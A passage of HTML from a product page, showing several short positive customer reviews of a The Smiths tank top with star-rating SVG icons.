  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Athena   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 23, 2024</div>
                        <p class="mt-2 text-sm">This The Smiths tank is perfect for working out or lounging. Nice fit and super breathable fabric!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Steven   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 13, 2024</div>
                        <p class="mt-2 text-sm">Expectations were low, but the product exceeded them. Definitely recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daphne   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 30, 2024</div>
                        <p class="mt-2 text-sm">Excellent for gym sessions. Doesn&#039;t ride up.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mason   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 21, 2024</div>
                        <p class="mt-2 text-sm">Excellent value for money. Will buy more!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
